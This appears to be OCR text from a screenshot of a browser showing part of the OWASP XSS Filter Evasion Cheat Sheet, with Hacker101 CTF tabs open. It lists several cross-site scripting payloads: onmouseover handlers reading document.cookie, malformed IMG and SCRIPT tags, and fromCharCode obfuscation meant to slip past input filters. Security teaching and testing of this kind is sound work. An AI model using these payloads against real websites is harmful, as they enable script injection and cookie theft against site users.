 Activities Firefox Web Browser Tue 17:13
XSS Filter Evasion Cheat Sheet - OWASP - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Blog, When All You Hacker101 CTF Hacker101 CTF Hacker101 CTF Testing http://35.196.135.216: XSS Filter Evasion C wp2qinp6fu0d8guh
https://www.owasp.org/index.php/XSS_Filt Search
Malformed A tags
Skip the HREF attribute and get to the meat of the XXS... Submitted by David Cross ~ Verified on Chrome
<a onmouseover="alert(document.cookie)">xxs link</a>
or Chrome loves to replace missing quotes for you... if you ever get stuck just leave them off and Chrome will put them in the right place and fix your missing quotes on a URL or script.
<a onmouseover=alert(document.cookie)>xxs link</a>
Malformed IMG tags
Originally found by Begeek (but cleaned up and shortened to work in all browsers), this XSS vector uses the relaxed rendering engine to create our XSS vector within an IMG tag that should be
encapsulated within quotes. I assume this was originally meant to correct sloppy coding. This would make it significantly more difficult to correctly parse apart an HTML tag:
<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
fromCharCode
If no quotes of any kind are allowed you can eval() a fromCharCode in JavaScript to create any XSS vector you need:
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
Default SRC tag to get past filters that check SRC domain
This will bypass most SRC domain filters. Inserting javascript in an event method will also apply to any HTML tag type injection that uses elements like Form, Iframe, Input, Embed etc. It will also
allow any relevant event for the tag type to be substituted like onblur, onclick giving you an extensive amount of variations for many injections listed here. Submitted by David Cross .
Edited by Abdullah Hussam(@Abdulahhusam).
<IMG SRC=# onmouseover="alert('xxs')">
Default SRC tag by leaving it empty
src Highlight All Match Case Whole Words 7 of 77 matches